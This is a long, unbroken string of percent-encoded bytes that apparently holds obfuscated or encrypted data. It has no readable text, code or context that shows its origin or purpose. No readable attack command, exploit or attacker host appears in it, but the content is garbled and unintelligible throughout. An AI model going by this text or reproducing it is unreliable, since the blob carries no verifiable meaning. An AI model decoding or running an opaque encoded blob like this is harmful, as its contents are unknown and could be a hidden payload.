@HQGW%00F_B8VP#QH%02%028%0D%5COH%1D%5BALRWWUB%11@I%20%22#QI,%1F%0B%0D%5COH%0A%5B@NYWBK%5BR%13%0B%04%00%0CC%0F%14%0C%04%07%14%09%1B%06%00%1E%17A$/%1D%1FAX%02%13%04%13%0D%00%07QQ4%17*%1EZ@X%22(*%14%1BZ@,QH%1C%01%0D%1C%0A%05%10%0E%0FG!1?%1DQ%20$%3E%14%5E%3C%0B)%0DM%10:!%05X%02%0D%04%13X#%1E;%15%5CCEC%04%08%03Y%12%18*%14OAA%16SQSNF_%5CI%19PWAKZXB%1A%0D%02%0CR%1A%22%03%0CZ2%1A%20%06K%0E%09%08%0B%1DZ%1A%084%0D%5DOH%1D%5DAIPPQ%5DB%11@IQPSQ%5B%12%02%0E%08%15%04%10Z%1A%084%0DH%1C%1B%13%1A%14YIQ%08JB%5BEOSLQNJ%5DFP%5B%12%1E5%1ETYI%0ESWND_GTWXWIK@J%0A2%1B%0AE\'%13!%15Z%03%15%1D%13%02J%1A%00%12%02XZY%09JQQ_@WY%1EKQQWLC@K%0A%18,%0BEZY%09HQXP=_Y%1EKQURLA@J%0A2%1B%0ASYR%13%0B%04%00%0CC%11%08%02%1CAIW%00FYA@QDW%17@YAIRTNB%01%10%3C%15%5CIVAD%5EDODQ%08JBYAMTH%5C%03%04%08%03Y45$%15OAA%16PQWHB%5CD%5CQ%19VHBYHPZ%16%0F%11%1E%0CY,5%22%0ADZ%5BGKSR_%5DB%06CIQQUI%5B@%02%0E%08%15%04%10Z%3C%25:%0CH%1C%1B%13%1A%14YIQ%08IBYAITTBH%0AXAIQXNB\'=2%14%5C%124%02%1FWL8$8%0BV%1E%0C%1F%1E%15%09XPB%06EIQQQHWY%09HQQW%3E%5BSYI%0EWWHC%5DD%5CQ%19VHBXHPZ%03%15%1D%13%02J%1A%00%12%02XZY%09KQQU;WY%1EKQQWIG@K,5%22%0AEZY%1EMQQVH@LA%01PQWIF@J%1B%13%04%06%13R%3C%13+%0EZ%1A)%05#%1DR%5C%20%22!%1E2%02*%1B%0C:C%0F%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08NBYCHTDQMG%5EEP%5B%12%1E5%1ET%02*%1B%0C%5B-%089%1DRI%16%25+%1ETLD%14%0F%03%1D%14%00%1F%1C%05%5E&=+%05_%15%04%0F%00%0C%1AS%06;2%0DNGZY%1EMQQVI@LA%01PQWIE@KQQ%0EVHBYCHSDW%00CYAHXH%5C%1A%00%0C%10%12Z%1C%1A%05%00%0C%05%0C%13%0FG)%05#%1DB%1C%07%12%16%11%1D%18%16%0FA%08(%06%04YP%1A%13%02%0C%07%1B%1FY%15%09%0E%0B)A%20%16%17%0BOQ%5BBY%16%0F%12%0DP%5B@,B%1C%07%12%16%11%1D%18%16%0FA6)%05%04YP%1A%13%02%0C%07%1B%1FYF=%12HB%5CD%5E%1C%07%12%16%11%1D%18%16%0FA%0C5%1C%04YP%1A%13%02%0C%07%1B%1FYIJ%3C%25YHZ%22%3CJOSY2Z%22%3C%3C%3CS)4Z%22%3C%3CNQYAY%1E/%12%0EP%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA*6%03%04YP%1A%13%02%0C%07%1B%1FYI0%3E+%17AXP:(,%0B%11AX$IH%1A%1E%07%07%12%0D%08%0E%09X%15#%19%14IH%1C%0A%17%1D%04%0B%0FAOYS2,R:%3CN#YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%22%1A%14IH%1C%0A%17%1D%04%0B%0FAO1%0B=%15QHH%3C19%1A%12QH%3COQ%0F%06%02.%22O%13EZ2%1F%0C%0D%0D:EONVPZ%07%12%16%11%1D%18%16%0FA.%1D+%04Y%12%06%03%09Q%09%1B%14%0D%14%13%09X%11%18%0B%11:%0A%00%1A%1C4J%04%07%14%09%1B%06%00%1E%17A$%05+%1FAX%02%13%04%13%0D%00%07QQJ@L#/BPR:%3CNRZBPR:%3CNSZBY%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25/B*$H:L#/4X%04%07%14%09%1B%06%00%1E%17A%06%03.%1FAX%02%13%04%13%0D%00%07Q%16%0B%11%03P%5BB%06%1D%02%07OQY%3C%074%07INS#%20%18%12IHL%1F%16%0D%15QHJ%10%1C%11%0FYPJ0%3E+%17AXR%16%05%04%1EZ@Z%1E+%09%0AP%5B%14%17%0C%0F%02%13%11%1D%07Q88-%0AP%5B%12%03%1C%15%14%15%16R%1A%221%02INS#%20%18%12IHL%1F8%01%1CQHJ%08%0A6%0FYPJ4%115%14AXR%16%052%17Z@%0C%1F%14%0F%04%0C%1B%06%1FY%02%007%15Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3C%25/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%167!%15Z@%0A%0B%04%15%12%0A%1CIY%1E;3%00P%5B@*0*%12%04P%5B4YP%1C%07%12%16%11%1D%18%16%0FA%3E/;%04YP%1A%13%02%0C%07%1B%1FY%0E%0B%17%1CZ@Z%16%13%25%01P%5BB$%0F,%07OQY%0A%10!%02IN%05%14%1C%1F%1A%15%08%08%16R(%062%0BIN%03%00%0C%05%0C%13%0FGP#%3C9%10IHN##,%17%1CIH:P+%0C%17%1FIHN%05%04%08%03Y%02%18)%12O2YI%19RWIE+TI%0ESWHC%5BAPMIW%00CY38ULW%17@YDMPVNTZY%1EKUWUMDDA%01PU$IE@%5DQQ%0EUICXEOLQ%1FICX2@HMOH%1D%5DAIVUT%5DB%11@IQ%20WQ/R%17%0C%0F%02%13%11%1D%07Q%0E%15$%0DP%5B%12%03%1C%15%14%15%16RA*$:801%1FAX$J::Q)$#;%08IN%25%0F%0F%04%17%02%15%0E%17%1CI(%0C)%0BOQ%09%1B%14%0D%14%13%09XZ88%10%0AINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY%12%10%1E%12Z@%0A%0B%04%15%12%0A%1CIY%22%3C:%3E/;%04YP%3CJ%3C%25%5B2%02%1C;%0AOQ/%14%17%0C%0F%02%13%11%1D%07Q,%13#%0DP%5B%12%03%1C%15%14%15%16R%0F%04%17%02%15%0E%17%1CAX%02%1CZ%1A%1E%07%07%12%0D%08%0E%09X%1D%07%02%13IH%1C%0A%17%1D%04%0B%0FA%10%1C\'%06YPJ%0E%15%3C%14AXR%20(%0D%11Z@Z%0A%229%0FP%5B%14%17%0C%0F%02%13%11%1D%07Q(%0E%17%0DP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YP%1C%07%12%16%11%1D%18%16%0FA61%1B%02YP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%12*%0B%13Z$7%1A%0AM%080%14%02%5D0%226%0DT%19,+%13H%1A%04%17%1C%1A%05Y$%1B6%12O02/%0DI*%3E%11%02%5D4\'%02%0CV%1E%0C%1F%1E%15%09JPY2*R::LYY2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XPZ%0D%02%0CR%0E3-%0B%5C65%06%0EY%16)%07%0CUZBPR:%3CNT7%13%20%13HZ%0B%1D%06I%16/&%0AZ%1373%1BB%17%00%15X;%3E;%12%5CIW%17DYAKQTBNG%5CFIHZ%1C%14%17%1DQ%1A2%20%0CC%05%01%18%15%04I./8%02MQQ%0EUHAXAILQ%1FIB_CIHH%1C%0B%05%00%05%1A%09I./8%02X%02%02%00%14%1DRA@@WWT@WY%1EKQQWHE@K06+%0CE%11:0%12%5D%0E/%1E%19DYR::L#)BPR:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CHXPB%11@IQ#SUB%06CIQSSJ%5BSYI%0ESWOFYATWXTLF@J%1B%13%04%06%13I%0A%10%0A%04AOH%1DXAIQSSOW_DLVQNB;%3E;%12%5CIW%00CY@:SLW%17@YAOVPNC%11:0%12%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRACOSSTLWY%1EKQQWJ@@K06+%0CEZY%1EMQQVHALGLTTPQI%12%12%16%0F%12%13X7=5%12%5C,!%1B%192%12*%20%0A:C%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U%067%20%13_AZR:J%3C%25/2Z%22%3C%3CNQY,%25=%0AJ%3E;$%05Y%1E#5%0DT%15?6%12HZ%00.5%02LQ%067%20%13X%202.%0BHB%17:%0F%1AB%1C%03%15%1D%13%02J%1A%00%12%02XZ%5BGKSYR%5DB%06CIQQTM%5BS8.+%0AZPB%06CIQUVN_Y%09HQPWM%5BR%12*%20%0ALSI%0B%03%1C%00%0A%5C%05%0F%14%12%16%0F%12%13X+&%04%12%5C4%01%1B%1EA%16;5%0BK=%088%1BPZ%17%06%0AR(%20%01%0A%5COH%1D%5DAIQWQ%5DD%5CDLWH%5C%0F%1A%00%1D%1CI%206%00%19UYI%19UWHFQTI%0ESWHBXCPH%12%10%11%06%0A%19Q%200%1F%13%5B%12%12%18%12%04GPB%06@IQQTJELGLTYUQH(%20%01%0A%5CONEXBOLQ%08JBZAMQH%5C%03%15+%25%13%5C8$.%1EA%16;5%0BKS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,U8.%12%13%5BR%0C%1B%13%04%06%13I%0A%10%0A%04AOH%1D%5BAHQWWUD_AASH%5D9#%11%1AD8.%12%13LTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4NQQ%19SHB-B%5CQ%0EUHBYDLH%5BOH%0AXALQQJH%1D%5BAKRUWQI%0B%03%1C%00%0A%5C%05%00%0C%05%0C%13%0FG%1F0=%1BB%1C%07%12%16%11%1D%18%16%0FA24%1D%02YP%1A%13%02%0C%07%1B%1FY00%10%15Z@Z%0E%11#%03P%5BB41%04%0COQY%1E+(%08IN%05%04%08%03Y%16/%15%13O2YI%0EUWHB_D%5CQ%19VHBXEPMIUN@%5BGLDQ%08JBYAJSHKPB%11@IPV$UB%06CIQTRI%5BEYI%0ESWLA%5EETQ%19VHJ,DPMIQMJ%5BGTQ%0EUHB%5DALHMOH%1D_AISRR%5DB%11@IQS&Q/R%17%0C%0F%02%13%11%1D%07Q%0E%09%07%0BP%5B%12%03%1C%15%14%15%16RAZR:J%3C%25/2Z%22%3C%3CJSSB*$HJOP%19%3C;%1CIHNRZ%0E?%0A%08INQ%5B%14%17%0C%0F%02%13%11%1D%07Q%20%08%08%0BP%5B%12%03%1C%15%14%15%16R,%17%1D%0BIN#30=%14IH:C%0F%0F%04%17%02%15%0E%17%1CI%02%1C;%0AOQ%09%1B%14%0D%14%13%09XZB*%22J:%3CYY2,R@J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%20%22%05%04P%5B@X%04%07%14%09%1B%06%00%1E%17A4%01%1B%1EA%1E%1B5%0AK)%11%3E%1AP%1A%0D%02%0CR%02(4%0A%5CJS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J::%25/R%07%18%13A*%22%22%02LQQ%19VHG-2TQ%0EUH@%5E@LHZ%1C%14%17%1DQ%16%1B3%0FC%05%01%18%15%04I*%22%22%02MQQ%0EUHFZAILQ%1FIBQ0IHH%1C%0B%05%00%05%1A%09I*%22%22%02X%02%02%00%14%1DRAGOVRQUB%06CISSSI%5BS%3C#1%0AZPB%06CIPPWL__GIYVNC%1D%13#%11%5CJ%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#Y2,$%3CZ%05%0A%17%08%1AB%02%00%14%1DRAG@QPQUB%06CIWTPK%5BS%3C#1%0AZ%17%08;%19E%0E%033%13%5C%05%14%17%06%15%0FGZY%09MQQQNWY%1EKQQWJD@KQQ%0ESHBXAKDQ%1FIBY@HHZ%05%0A%17%08%1AB%02%00%14%1DRA@@WVQMWY%1EKQQWM@@K4;1%0CEZ%5BGKSSR%5DB%06CIQQVM%5BR%1E%033%09LSI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%08IBYAHUSBNG%5CDNH%5B*%22%22%02LQQ%19VH7QITQ%0EUHEXDHHZ%1C%0E%13%1BQ(%204%0FEZ_IIRWJH%1D%5BAMWTTQI%1E%19%10%0D%04O)3%3C%19EIQ%08JB%5DAMQLW%00CYIIWHN%0B%05%00%05%1A%09I69\'%01X%02%02%00%14%1DRA@JPPQIWY%1EKQQWLB@K(%204%0FE%1D%0B%25%12:%0E%1D*%1A4LD%5C0%04/%192Z%22:J%3C#SB*$J@L#/4Z%22J::%25/B*$%3C:L#/4*R@J%3C%25/4,FIWROE_%5CI%0ESWHAZAP%5BIW%17FYAHPWBNG%5CGKHZ%05%0A%17%08%1AB%02%00%14%1DRAA%16SQRMBY%5CI%19PW:@QXC0%202%10OAA%16SQVHCY%5CI%19PWI7,XB%13%04%13%0D%00%07Q%16%1B3%0FC%0F%14%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%1A%20,%0A%5C%05%14%1C%1F%1A%15%08%08%16R%02%065%09IN%03%00%0C%05%0C%13%0FGPYHZ%22%3CJFS)4XR:%3C%1A%1E%07%07%12%0D%08%0E%09X?%11%3E%11IH%1C%0A%17%1D%04%0B%0FA%0C9%25%0DYPJ%06%0B%0A%14AXR(*%0C%15Z@Z%0A&%08%02P%5B%14%17%0C%0F%02%13%11%1D%07Q%1E%15\'%0FP%5B%12%03%1C%15%14%15%16R%065%1A%04INS\'%1F%3C%1FIHL);%00%1AQHJ%002%1A%04YPJ%0E%15%3C%14AXR%0E%25%04%1DZ@Z%3C-%11%0EP%5B%14%17%0C%0F%02%13%11%1D%07Q0%14(%0FP%5B%12%03%1C%15%14%15%16RAZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:J%3C%25/4XRII%047%0A%0CYPHKO=%10:%1CQHHN%05%1E%0C%05Y%02%10%1D%10I%0F%04%17%02%15%0E%17%1CI4%0B%22%09OQ%09%1B%14%0D%14%13%09XZ%1D%08%09%04%0E%01XS2,P:J%3C%25/%14%17%0C%0F%02%13%11%1D%07Q%3C-%11%0EP%5B%12%03%1C%15%14%15%16RAP%22%3CJ%3C%25%5B2ZXJ::SSB*$J@L#/4%0C%1F%14%0F%04%0C%1B%06%1FY%06/%14%11Z@%0A%0B%04%15%12%0A%1CIYR:%3CLYY2,RIJL#Y2,$:J%3C%25Y2,$HHLPYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X3%20%1B%10IH%1C%0A%17%1D%04%0B%0FAO%13#%10%18QHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%122%0C%08OQ%09%1B%14%0D%14%13%09XZ2,%2286.%15Z@,R:%3CN#%01%08%3E%16IH:%05%14%1C%1F%1A%15%08%08%16R%1E7%1D%08IN%03%00%0C%05%0C%13%0FGP3%0E%18%1FIHN#;%22%02%1AIH:P%5B%14%17%0C%0F%02%13%11%1D%07Q%20&%06%0EP%5B%12%03%1C%15%14%15%16RA*$:%06%13%3E%1AAX$IHL#/@*%0A%04;%0CP%5B4%0C%1F%14%0F%04%0C%1B%06%1FY%12%22?%10Z@%0A%0B%04%15%12%0A%1CIV%25%14QWLAN%0C%1F%14%0F%04%0C%1B%06%1FY4%25%06%11Z@%0A%0B%04%15%12%0A%1CI4%1F%05%0BOQ),)6%06IN%25)%20%1C%0C%07IN%25Z@J%04%0E%120;)$7%12IH:E+:7%1EZ%07%12%16%11%1D%18%16%0FA2%20%3C%00YP%1A%13%02%0C%07%1B%1FY(%04%00%1CZ@Z02&%02P%5BB8.3INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X%053%20%10IH%1C%0A%17%1D%04%0B%0FAOSZAYR@J%3C%25%5BB*$HJOPSH*$J::Q)BPR:%3CLYY2,R@J%3C%25/@ZQJ@L#/@ZQJ::QYAZ%22%3CHLPY2,PHJ%3C%25%5B2ZXJ::SSB*$J@L#/BPR:%3CLYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X#%3C9%10IH%1C%0A%17%1D%04%0B%0FAO=%10:%1CQHHLP%01%08%3E%16IHN%05%14%1C%1F%1A%15%08%08%16R%1A&2%08IN%03%00%0C%05%0C%13%0FGP%11%3E=%1EIHN##,%17%1CIH:P%19%0E%1B%1DIHN%05%14%1C%1F%1A%15%08%08%16R$#;%08IN%03%00%0C%05%0C%13%0FGPZ%02$3%04INQXAZQ:J%3C#SB*$J@L#/4Z%22J::%25/4Z%22%3CH%3CS)2Z%22:J%3C%25/B*R:%3C:%25Y2,$:J%3C%25/2ZXJ::%25/4XPJIL#)B*%22J::%25Y2Z%22%3C%3C:S)4,%22J::%25)BPR:%3C:%25%5B%14%17%0C%0F%02%13%11%1D%07Q%165$%0EP%5B%12%03%1C%15%14%15%16RA%20($%02OQ%5BB*$%1C%07%12%16%11%1D%18%16%0FA.7%04%00YP%1A%13%02%0C%07%1B%1FYIJ%3C#Y2*XJ::SSB*$%3CJ%3CS)4,$J::%25)B*$%3C:LYY2,$%3CHLPZ$%15%1B%09INQXA%126%19%04OQ%5B@%0C%1F%14%0F%04%0C%1B%06%1FY%0A0%1E%11Z@%0A%0B%04%15%12%0A%1CIY%0A*%15OQ%5B2%20%3C%07%04OQ/A%06%15%10%09OQ%5B%14%1E%0A6%22%3C97%0E%12QH%3CZ1%170%1CB%07%14%09%1B%06%00%1E%17A%0A%0C%15%18AX%02%13%04%13%0D%00%07Q%20&%06%0EP%5BB%06?%05%08OQY%1E%01;%05INS%01*)%11IH%1A%1E%07%07%12%0D%08%0E%09X?%05%01%13IH%1C%0A%17%1D%04%0B%0FAO9%05%22%1BQHH%3C19%1A%12QH%3COQ%0F%0F%04%17%02%15%0E%17%1CI%16%11%06%0BOQ%09%1B%14%0D%14%13%09XZB*$HJ%3C%25%0F%0F%04%17%02%15%0E%17%1CI8%10%0B%0BOQ%09%1B%14%0D%14%13%09X%15%0D%15%1DIHL%0F%16%0A%17QHJ2%0E?%0FYPJ$+%08%1BAXR%16%05%04%1EZ@Z(82%02P%5BB%1E=%02%04OQ%0F%0F%04%17%02%15%0E%17%1CI%12%1C%00%0BOQ%09%1B%14%0D%14%13%09XZ%0E;%11%0CINQ)%20:%0A%02IN%25Z@%0C%1F%14%0F%04%0C%1B%06%1FY$%07%03%12Z@%0A%0F%00%13G!%13%3C%18DIWQNK_%5CI%0ESWJC%5CBPZ%16%0F%11%1E%0CY%20%004%0EDZY%1EKQPUHBDA%01PQUNB@X%0A%16%08%13%1B%1AA(%184%08N%03%11%08%02%1CAIW%17@Y@KVUJND%5BCKH%5B%3E%19\'%00LQQ%0EVHBY@KQDQMG%5DIPZ%1A%04%17%1C%1A%05Y%20%02?%11O%1E3%18%02%5C!%0D%1C%0A%05%10%0E%0FO%0B9%05%1AQ,%09%0A%1CZ@%5D%0E%191%01P%5BE%12.-%06OQ%5E%0E;%09%02INQ%5BAXB$%17)%1CZ@J%15%04%15G%1B10%17D%20%02?%11)%1A%043%07INS\'%0B+%1CIH:C%04%08%03Y$%25%05%1FOAA%16PQWHCZ@%5CWTRMD@J%0E%09%08%0B%1DZ,5%1B%06%5DOH%1D%5DAIPQS%5DB%11@IQPRQ%5B%1A%06%10%15%02%0FP7-%13%1EH%1A%04%19%01%0CQQQ%19VHF,2TQ%0EUH@ZBKH%5B%22%3C%10%0ELQQ%0EUHGYDILQ%1FIB(A%3CHZ%1C%0F0%08%12%22%067(P%5B4L8%029%0E#30%25%1AIHL)+%22%1EQH%3C%5C9%111%18%22%02%14,%1CZ@,D4%13%25%12I%14%13%0B%04%00%0CC%11%08%02%1CAIVAD_GKDQ%08JBYAHVH%5D=6%0B%16D@%02$!%14VYOWXPN_Y%1EKQSQID@KQQ%0EQHBXCJDQ%1FIBY@JHZ%05%0A%17%08%1AB%1C%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16PQWHC%5B@%5CQ%19VHBY5P%5B8%06-%1BTP%0E#%00%04GZY%1EKQRWHFDA%01PQR%3ED@KQQ%0EQHBXCJDQ%1FIBY@HHZ%05%0A%17%08%1AB%1C%13%02%0C%07%1B%1FY%16#%06%1BI%14%17%0C%0F%02%13%11%1D%07Q%20%182%01P3(\'%1FH%1A%15%1D%06%1C%03%17A%02%16%02%1A2087%07:C%0F%0F%04%17%02%15%0E%17%1CI$%0F,%07OQ%09%1B%14%0D%14%13%09XZ2,%22:%3C:S)4X%22J::SSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%0F%0A9%17QH%1A%15%1D%06%1C%03%17AILYY2,PJIOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5BCY0.%17%0EP%5B@X%04%0E%120;)0&(%02IN%25O%0E%09(%05Z%01%0D%1C%0A%05%10%0E%0FG)%01.%17QH%1A%15%1D%06%1C%03%17A%06%03%1C%16AXR%02%00?%1BZ@Z4%0D%11%0DP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%02%0C+%07OQ%09%1B%14%0D%14%13%09X%01.%18%1CIHL%176%0A%14QHJ%22%0A1%01YPJ%16-%17%17AXR%0E%13#%1EZ@Z((%08%0CP%5B%14%17%0C%0F%02%13%11%1D%07Q%0A.%16%00P\'9%0B%1EH%1A%15%1D%06%1C%03%17A%02%16%02%1A2$)%1B%06:C%0F%0F%04%17%02%15%0E%17%1CI%1E5%10%06OQ%09%1B%14%0D%14%13%09XZ$#;%08INQYA%3C+#%08OQ%5B%14%17%0C%0F%02%13%11%1D%07Q(,%15%00P%19%20%1A%1EM,-%16%15@%0A%15%04%15G%1F4%0C%16DCC%5C%0E%13%1BQ0&%09%00EZ_GNYWJH%1D%5BAKRPVQI%12%1D%1C%15A.%19$%0EJ%0E%09%08%0B%1DZ%206%11%06%5DOH%1D%5BAJWTWUD%5EEOYHN%03%01%1E%18%0D%02%09O15%01%16P%1A%02%06%0B%17IYOYS%5EN_Y%1EKQTUNC@K0&%09%00EZY%1EOQQVLFLGLTWTQI%12%16?%04%06LE?#%1F%1EZ%1C%05%0A%17%08%1AB%02%00%14%1DRAA%16WQWIC%5ETOTTRN%5BS8%3E%09%06ZPB%11BIQWW%5DB%06CIQQTH%5BR8%187%06JUI%0B%03%1C%00%0A%5C%1B%13%1A%14YIQ%1FIBPGILQ%08JB%5DDHQH%5D15%01%16D(%001%1FLTZ%22:J%3C#Y2,$J:L#/4,R:%3C:#Y2,$:JFS)4,$%5EIW%17FYAHPRBH%0AXAIP%20NBZY%1EKQSROBDA%01PQRM1@J%1B%13%04%06%13I%0A%10%0A%04AONJ%5CBOLQ%08JB%5CGJVH%5D15%01%16DIQ%08JB%5DDMQLQOKXCPZ(%06.%15T%1A0%0A%06JPY2,R@J%3C%25%5BR%13%0B%04%00%0CC%0F%14%0C%0B%04%15%12%0A%1CI%16?%04%06%5C%05%14%1C%1F%1A%15%08%08%16R%02%12%20%06IN%03%00%0C%05%0C%13%0FG9%15%00%17QHJ%04%19%22%04YPJ$+%08%1BAXR%0E)%09P%5BB0%0E*%0BOQ%0F%0F%04%17%02%15%0E%17%1CI4!.%06OQ%09%1B%14%0D%14%13%09X\'%07%08%1DIHL1%0B=%15QHJ61%1B%02YPJ%0E#%1B%17AX%04%07%14%09%1B%06%00%1E%17A%06=*%15AX%02%13%04%13%0D%00%07QQ%0A%06%0D%1CZ@X%220$%01%1DZ@,Q0%0A%14%1CZ@X%04%0E%120;)%3C=%0EIH:E3$%04%1CZ%07%12%16%11%1D%18%16%0FA&-;%0EYP%1A%13%02%0C%07%1B%1FYI%06)%0B%1BAXPJI%002%02%0AYPH%1C%01%0D%1C%0A%05%10%0E%0FG%1B%25%25%16QH%1A%15%1D%06%1C%03%17AI%0C-8%0CYPHJO=%22(%14QHH%1A%1E%07%07%12%0D%08%0E%09X%05;2%1EIH%1C%0A%17%1D%04%0B%0FAO_U2%16%1D7%0COQ/AXP:%16%0B%09%1AAX$%1C%07%12%16%11%1D%18%16%0FA%3E+4%0EY%20%0C%15%0FQ%09%1B%14%0D%14%13%09X%11%18%0B%11:8%0A%0C%1A4J%04%07%14%09%1B%06%00%1E%17A%20%08%0F%1AAX%02%13%04%13%0D%00%07QQ%167)%1BZ@X%220$%01%1DZ@,Q%0A,%11%1BZ@X%04%07%14%09%1B%06%00%1E%17A4%0D%16%1AAX%02%13%04%13%0D%00%07QQ,%05%05%10Z@XRI%0A%22%10Z@X%04%07%14%09%1B%06%00%1E%17A%16%0B%09%1AAX%02%13%04%13%0D%00%07QQJ@L#/@ZQIJL#Y2,$:J%3C%25/BYRJ:L#/4*R:%3C:Q%5BCY%12,%0F%0AP%5B@X%04%07%14%09%1B%06%00%1E%17A0%00%10%1AAX%02%13%04%13%0D%00%07Q%0E%054%08P%5BB8%005%05OQY%20%14%1E%05INS;%22%1A%14IH%1A%1E%07%07%12%0D%08%0E%09X%01%00%1A%11IH%1C%0A%17%1D%04%0B%0FA%3E?%15%00YPJ%16!%1C%1BAXR%16%11%25%1CZ@Z%0A%229%0FP%5BB%16%1D%05%05OQY%0A%10!%02INS?%05%01%13IHL%0B11%19QH%1C%08%0B%25**,-%0E%0CP%5B4L%20%182%01C%14%1C%1F%1A%15%08%08%16R$%15%1B%09IN%03%00%0C%05%0C%13%0FGPYA*R::FS)4ZXJ::%25Y2Z%22%3C%3C:%25Y2,P:J%3C#Y2*R:%3C:S)B*$%3C%3CL#/4*R:%3C:#YHZ%22%3C%3C:%25%5BBYR@J%3C%25%5B%14%17%0C%0F%02%13%11%1D%07Q%16%07%04%0FP%5B%12%03%1C%15%14%15%16R(8%13%08INS#8%06%14IHL!%07!%1BQHJ%14;*%01YPJ%16%03-%1DAXR%0E%13#%1EZ@Z8(%0B%0EP%5BB%02:9%09OQ%0F%0F%04%17%02%15%0E%17%1CI%20%3C%07%04OQ%09%1B%14%0D%14%13%09X#%20%18%12IHL%0F%16%0A%17QHJ%14+:%0AYPJ0.%11%19AXR%06+%0F%15Z@Z%16%13%25%01P%5BB$%0F,%07OQY%1E%15,%0EIN%05%14%1C%1F%1A%15%08%08%16R%1A6%10%04IN%03%00%0C%05%0C%13%0FGP\'%03%1F%11IHN##,%17%1CIH:P+%0C%17%1FIHN%05%14%1C%1F%1A%15%08%08%16R$3#%05IN%03%00%0C%05%0C%13%0FGPY2,R@J%3C%25YAZR:J%3C%25/2Z%22%3CJ%3C%25/@XRI,5:%1BAXP%1C%07%12%16%11%1D%18%16%0FA%08%3C%11%0CYP%1A%13%02%0C%07%1B%1FYI@F#/B*$H:LYY2,R@J%3C%25YHZ%22%3C%3C%1A%1E%07%07%12%0D%08%0E%09X;%10%25%1DIH%1C%0A%17%1D%04%0B%0FAOY)4Z%22%3CH%3CSSB*$%3C%1C%01%0D%1C%0A%05%10%0E%0FG%133%3E%15QH%1A%15%1D%06%1C%03%17AI&%17%05%01YPH:.3%01%0AYP%3CIN%05%1D%1A&::$%05%19%16AX$%5C%12(%0F%15R%17%0C%0F%02%13%11%1D%07Q%3C%17/%03P%5B%12%12%00/%0B%3C%17%14%0C%19QH%3CZ%17%01%3E2B%02%18)%12)%1A%18%12%09IN%25O%06!%0D%0C:%14%01\'%0BYP%3CI%04%01%3C%03XB%16/%15%13O%0A%087%0B:O%13%19%04%1BQHHLP#%1A6%1FIHN%25Z@J%0E/%13%0C#Z%3C)7%08INQYA%20%1E%09%09OQ%5B4L%22%3CZ%1A%1E%07%07%12%0D%08%0E%09X%15%11%20%1DI%065%3C%17@%0A%0B%04%15%12%0A%1CI%12%08%1B%09%3C%1F%20-%14$Z%1C%01%0D%1C%0A%05%10%0E%0FG1!.%14QH%1A%15%1D%06%1C%03%17AI%102%1D%0CYPH:.3%01%0AYP%3CIN%05%14%1C%1F%1A%15%08%08%16R%0A%3E%01%04IN%03%00%0C%05%0C%13%0FGPY2,PJIOS)4ZXJ::SZBZ%22J::%25)B*$J::%25%5B@%5BQ,%05%05%10Z@XP%1C%07%12%16%11%1D%18%16%0FA%22(3%0CYP%1A%13%02%0C%07%1B%1FYII%3E;%16%0AYPHKOSZ2Z%22:@L#/BPR:%3C:S)B*$%3C%3C:S)4X%22J::%25%5B@ZQJJ%3CS)4,%22J::%25YAZR:J%3C%25/2Z%22%3C%3CNUYHZ%22%3CH%1A%1E%07%07%12%0D%08%0E%09X+%22%03%1CIH%1C%0A%17%1D%04%0B%0FA6!!%0CYPJ%0E#%1B%17AXR%0E)%09P%5BB$%0F,%07OQY%1E%15,%0EINS#%20%18%12IHL9%05%22%1BQH%1C%01%0D%1C%0A%05%10%0E%0FG9?%1C%14Q4)%0B%1D%5B%12%03%1C%15%14%15%16R%0A%00%03%09:20%1E%0C,B%1C%07%12%16%11%1D%18%16%0FA%102%1D%0CYP%1A%13%02%0C%07%1B%1FYI%12%06/%17AXP:0%22%1E%17AX$I$/%15%11AXP%1C%07%12%16%11%1D%18%16%0FA%10%1C%11%0FYP%1A%13%02%0C%07%1B%1FYI%15%1E%08%17%06%17Y:%3CN#Y2,$%1C%0E%14/12%3C%01.%09OQ/T%3C/,%04%5C%1E%07%07%12%0D%08%0E%09X+%0C%17%1FIH%1C%0A%17%1D%04%0B%0FAOS)2Z%22:JFS)4,R:J%3C%25/4Z%22%3C%3C%3CS)4,%22J@L#/4,PJIO5%16%0B%19QHHMP%05%01%17%15IHNQ%0F%0F%04%17%02%15%0E%17%1CI%02%186%04OQ%09%1B%14%0D%14%13%09XZA4%1B2%0COQ%5BCY47$%08P%5B@XRIJ%3C%25%5B%14%17%0C%